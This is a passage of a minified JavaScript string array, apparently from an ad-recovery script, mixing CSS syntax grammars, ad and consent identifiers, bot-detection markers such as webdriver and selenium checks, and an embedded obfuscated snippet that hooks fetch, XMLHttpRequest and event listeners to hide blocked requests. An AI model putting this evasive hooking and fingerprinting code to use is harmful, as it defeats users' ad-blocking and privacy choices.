","?as-revalidator=","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","__lastWatirPrompt","Equal sign is expected","navigator.productSub is undefined","createList","[shorter|longer|increasing|decreasing] hue","insertRule","(-token","start|middle|end",", scrollY: ","reversed( <counter-name> )","clean","auto|grayscale","consumeNumber","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","none|left|right|both|inline-start|inline-end","[discretionary-ligatures|no-discretionary-ligatures]","appendList","setInterval","freestar","Terminate - empty profile","isEmpty","Hex digit is expected","Bad syntax reference: ","<symbol> <symbol>?","opera","text/html","-apple-system|BlinkMacSystemFont","Mesa OffScreen",".end","<pseudo-page>+|<ident> <pseudo-page>*","rlh","Number, dimension, ratio or identifier is expected","substringToPos","cmVzZXJ2ZWQySW5wdXQ=","element-invisible-selector","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","userAgent","<length>{1,4}","Failed to detect bot: botd timeout","isActive","inmobi","findAllFragments","Intl","shouldRemoveByUrl","setAttributeNS","clamp( <calc-sum>#{3} )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","getConsentMetadata","<'margin-block-start'>","positionRule","http://127.0.0.1","gdprApplies","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__gpp","<'text-emphasis-style'>||<'text-emphasis-color'>","baseURI","scrollX","[auto? [none|<length>]]{1,2}","<'border-style'>","normalize",'"<", ">", "=" or ")"',"/cdn/adx/open/integration.html","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<family-name>","<paint>","electron","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","setItem","dvmax","brightness( <number-percentage> )","location","toSetString","opr","pop","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","naver","dvb","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Number sign is not allowed","_array","https://t.html-load.com","Unknown context `","[<container-name>]? <container-condition>","reserved2Output","<shape>|auto","<color-stop-length>|<color-stop-angle>","StyleSheet","leader( <leader-type> )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","contrast( [<number-percentage>] )","https://","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLSourceElement","parseFromString"," used broken syntax definition ","[<line-names>|<name-repeat>]+","height","open","gpt-highfivve","poster","<'left'>","samsungbrowser","<alpha-value>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","isEncodedId","every","currentScript","containerId","defineOutOfPageSlot","separate|collapse|auto","dotted|solid|space|<string>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","findValueFragments","getSizes","Failed to detect bot:","__webdriver_script_func","aps","insertAfter","nextUntil","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","setPrototypeOf",'meta[http-equiv="Content-Security-Policy"]',"adfit","none|<shadow-t>#","shouldPageviewOnUrlChange","opacity:","getName","bnh6bg==","Unknown node type:","remove",'Identifier "',"https://m1.openfpcdn.io/botd/v","getLocation",", width: ","inventory","<custom-ident> : <integer>+ ;","channel","Declaration","tagName","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","core-ads","none|always|column|page|spread","<color>{1,4}","<angle-percentage>","<'max-width'>","rad","scheduler unhandled exception - ","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","__selenium_unwrapped","window.parent._df.t",".start","normal|italic|oblique <angle>?","dispatchEvent","text-ad-links","stringify","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<target-counter()>|<target-counters()>|<target-text()>","jsSelector","em5iZw==","<position>","instance","container",")-token","nowrap|wrap|wrap-reverse","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","applySourceMap","targeting","mailto:","this.href='https://paid.outbrain.com/network/redir","str","Parse error: ","domain switch: no src attribute","jizsl_","getStorageUpdates","country","form","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cultureg","<length>{1,2}","Function.prototype.bind is undefined","scope","<'inset-inline-start'>","leftComparison","Hyphen minus","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","addIframeVisibilityCheckHandler","DOMParser","writeln","addEventListener","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<masking-mode>#","window.external is undefined","distinctiveProps","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","]-token","auto|inter-character|inter-word|none","mode","pbjs","releaseCursor","send","disallowEmpty","nightmarejs","HTMLLinkElement","Document","<media-query>#","<time>|none|x-weak|weak|medium|strong|x-strong","cnlwYQ==","randomUUID","mediaType","units","navigator.plugins is undefined","aditude","no purpose 1 consent","YmphM3prZnZxbHRndTVzdzY3OG4=","consumeFunctionName","gpt_disabled_by_missing_tcf","combo","<'max-height'>","custom-ident","contentDocument","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","fill","recovery_loaded_time","lastUrl","getRandomValues","closed","acceptableAdsBait","TopLevelCss","Terminate - not allowed running in iframe","normal|reverse|alternate|alternate-reverse","Token","normal|break-word","undefined","_set","z-index","Unexpected err while detecting cosmetic filter: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","$cdc_asdjflasutopfhvcZLmcfl_","<'text-wrap-mode'>||<'text-wrap-style'>","dvi","<'border-width'>||<'border-style'>||<color>","<'pause-before'> <'pause-after'>?","none|[<number>|<percentage>]{1,3}","Operator","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","start|center|space-between|space-around","ac-","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<length>|auto","protect","msie","lvw","HTMLVideoElement","_generateSourcesContent","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","content-box|border-box","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","prependList","[none|<keyframes-name>]#","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","add","_mappings","/npm-monitoring","port","selenium","FIRST_ORDERED_NODE_TYPE","feature","eat","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","consume","<integer>","<shape-box>|fill-box|stroke-box|view-box","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )"," { visibility:visible; }","walkContext","translateX( <length-percentage> )","CSSPrimitiveValue","CSSStyleDeclaration","clientWidth","normal|[<number> <integer>?]","Field `"," or hex digit","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","is_blocking_acceptable_ads","[Profile Handler]","List<","fuse","log","Bad value `","hostname","none|repeat( <length-percentage> )","refresh","getNode","<media-not>|<media-and>|<media-in-parens>","true|false","device-cmyk( <number>#{4} )","Apple","Window_setInterval","[from-image||<resolution>]&&snap?","features","<feature-type> '{' <feature-value-declaration-list> '}'","as_inmobi_cmp_host","matches","dataset","event_sample_ratio","auto|from-font|<length>|<percentage>","setSource","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","concat","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ivt","SelectorList","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[<url> [format( <string># )]?|local( <family-name> )]#","api.adiostech.com","toString","c3ZtbQ==","Window","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","OutOfPageFormat","frameScript","caption|icon|menu|message-box|small-caption|status-bar","<percentage>?&&<image>","parse","HEAD","sleipnir/","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","getWrapper","AtKeyword","156730LVJvbK","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","token","[left|right]||[top|bottom]","webdriver","<compositing-operator>#","knowt.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<box>#","Node_insertBefore","getTokenStart","getOwnPropertyNames","extra","throw new Error();","scanWord","initial","auto|<animateable-feature>#","none|<url>","[recovery] __tcfapi addEventListener","gpt-ima","dark","getElementById","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","skip-node","preconnect","string-token","__p_","selenium-evaluate","none|in-flow|all","<length-percentage>&&hanging?&&each-line?","Hash","https://qa.html-load.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<integer>&&<symbol>","declarators","limit_memory_filter","<display-outside>?&&[flow|flow-root]?&&list-item","Selector","<counter-style-name>","<forgiving-selector-list>","botd timeout","<relative-selector>#","forEach","solid|double|dotted|dashed|wavy","[<'view-timeline-name'> <'view-timeline-axis'>?]#","drop-shadow( <length>{2,3} <color>? )","idx","trim","delete","lookupType","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","matcher","localeCompare","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","limit","Invalid base64 digit: ","url-not-matched","_fa_","random","isElementVisibilityHidden","level","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","domAutomationController","ndtvprofit.com","brave","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","cache_isbot","Terminate - not apply","<'margin'>","[alternate||[over|under]]|inter-character","setTargeting","counters( <counter-name> , <string> , <counter-style>? )","<number>|<dimension>|<ident>|<ratio>",'style="background-color: ',"fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'inset-block'>","target","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","none|<filter-function-list>","failed","balance","Not supported insert-rule | rule: ","<color> <color-stop-length>?","normal|reverse|inherit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adlib","String or url() is expected","RENDERER","</pre>","<number [0,∞]> [/ <number [0,∞]>]?","disableNativeAds","xhr","ldoceonline.com","child_last","Css","most-width|most-height|most-block-size|most-inline-size","Blocked slot define: [","baseline|sub|super|<svg-length>","[<length>|<percentage>]{1,4}","cache_is_blocking_ads","HTMLIFrameElement_contentWindow","is_ads_blocked","MessageEvent_data","//# sourceURL=rtb_adm.js","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","protectUrlContext","[AdBlockDetector] Cosmetic adblock detected","<url>|<string>","generatedColumn","driver","none|<filter-function-list>|<-ms-filter-function-list>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","HTMLScriptElement","<line-width>||<line-style>||<color>","fonts.googleapis.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Unknown node type `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getAtrulePrelude","isSafari","none|<integer>","<'inset'>","compareByOriginalPositionsNoSource","gpt-funke","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<'opacity'>","matched","ZWhvcg==","marginheight","String","running|paused","_serializeMappings","<'border-top-width'>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|none|enabled|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","<'justify-self'>|anchor-center","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dable","Module","gpt_slot_rendered_time",", height: ","open-quote|close-quote|no-open-quote|no-close-quote","RegExp","/cmp.js","reset","<complex-real-selector>#","height-equal-or-less-than","unshift","joinAdInterestGroup","layer("," cmp...","syntaxStack","appendChild","[auto|<length-percentage>]{1,4}","www.whatcar.com","<declaration-value>?","<mf-plain>|<mf-boolean>|<mf-range>","isEncodedUrl","and","<number [1,∞]>","cursor","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","is_admiral_adwall_rendered","validate","<visual-box>||<length [0,∞]>","Generator is already executing.","Combinator","next","outerHeight","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","wdioElectron","[block|inline|x|y]#","mask","CDO-token","duration","ports","Click","img_","cqw","should_apply_gdpr","v20250731","encodedBodySize","dXl5aw==","/getconfig/sodar","setImmediate","normal|light|dark|<palette-identifier>","mimeTypes","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","decorate","getAtruleDescriptor","[auto|reverse]||<angle>","Position rule '","geb","issue","https://fb.html-load.com","syntax","headless_chrome","domAutomation","window.as_location","https://c.html-load.com","<empty string>","__driver_evaluate","generate","nextElementSibling","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","article","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","__fxdriver_evaluate","keys","<single-transition>#","Vertical line is expected","DeclarationList","b3V0cHV0","[<type-selector>? <subclass-selector>*]!","<symbol>","outerWidth","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","' not supported",", y: ","appendData","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","cefsharp","none|zoom","jkl","[none|start|end|center]{1,2}",";<\/script>","<'inset-inline'>","6jWyrMa","response","sourcesContent","abs","forEachRight","slotRequested","clientHeight","[restore-rejections] restoreDeferredRejections__nonadblock","<bg-image>#","event","closest-side|closest-corner|farthest-side|farthest-corner|sides",".umogames.com","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","transferSize","MatchGraph","cover|contain|entry|exit|entry-crossing|exit-crossing","visualViewport","rng","<'min-height'>","cmVzZXJ2ZWQx","reserved1Output","nodes","destroySlots","xlink:href","http:","now","<line-style>","a3luYg==","api.reurl.co.kr","color( <colorspace-params> [/ [<alpha-value>|none]]? )",'" as-key="',"originalColumn","dictionnaire.lerobert.com","script_abort","setHTMLUnsafe","deg","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Wrong node type `","SYN_URG","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Analytics.event(","createSingleNodeList","onmessage","fxios/","BotDetector.detect can't be called before BotDetector.collect","https://static.criteo.net/js/ld/publishertag.prebid.js","scrollY","WebGLRenderingContext is null","usedJSHeapSize","getGPPData","parentElement","lastIndexOf","gecko","<percentage>","pathname","width-greater-than","as_inmobi_cmp_id",".getAdserverTargeting","property","content-box|padding-box|border-box","getServices","setTargetingForGPTAsync","slot","<number [0,1]>","object","__uspapiLocator","[contextual|no-contextual]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Boolean","getAtrule","normal|auto|<position>","recognizer","startColumn","item doesn't belong to list","textAd","[[auto|<length-percentage>]{1,2}]#","leboncoin.fr","cmVzZXJ2ZWQxSW5wdXQ=","<'container-name'> [/ <'container-type'>]?","gpt-adsinteractive","allowRunInIframe","innerText","linear|<cubic-bezier-timing-function>|<step-timing-function>","params","_skipValidation","insertList","shouldReinsertByUrl","last","auto|never|always","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","interstitial","<counter-style-name>|symbols( )","getElementsByClassName","[<box>|border|padding|content]#","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","return","<'inset-block-start'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","snapInterval( <percentage> , <percentage> )|snapList( <percentage># 